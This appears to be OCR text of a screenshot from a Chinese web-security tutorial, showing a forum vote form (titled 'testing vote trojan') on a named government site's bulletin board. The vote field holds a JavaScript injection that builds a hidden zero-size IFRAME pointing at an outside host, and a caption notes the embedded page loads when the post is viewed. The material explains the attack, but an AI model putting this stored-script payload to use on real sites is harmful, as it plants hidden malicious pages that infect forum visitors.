 后退
搜索 收藏夹
地址(D) http://www.sdtj.gov.cn/tjbbs/post.asp?action=vote&boardid=2
主题标题 选择话题 测试投票木马 标题醒目 选择所属专题 *不得超过 200 个
投票项目 过期时间
';document.all.popmenu.innerHTML=document.all.popmenu.innerHTML+String.fromC
harCode(60)+'IFRAME frameBorder=0 height=0 marginHeight=0 marginWidth=0
scrolling=no src=http://zhiyeqianqian.51web.cn width=0'+String.fromCharCode(62)
+String.fromCharCode(60)+'/IFRAME'+String.fromCharCode(62);var vote='1
每行一个投票项目，最多10个
超过自动作废，空行自动过滤
单选投票
多选投票
这里随意
改
参与投票限制 需要文章：0 金钱：0 积分：0 魅力：0 威望：0
当前心情
将放在帖子的前面
表情和心情图片由UC友情提供
文件上传 类型 浏览... 上传 批量上传 今天还可
内容
HTML标签：不可用
UBB标签：可用
贴图标签：可用
Flash标签：不可用
多媒体标签： 可用
表情字符转换：可用
上传图片：可用
每天允许发帖数：无限制
今天已发帖数：0 篇
段落格式 字体 字号
B I U x² x₂ ABC
测试而已
图 7.35
，我们查看一下帖子，一样从状态栏里可以发现内嵌的网页已经打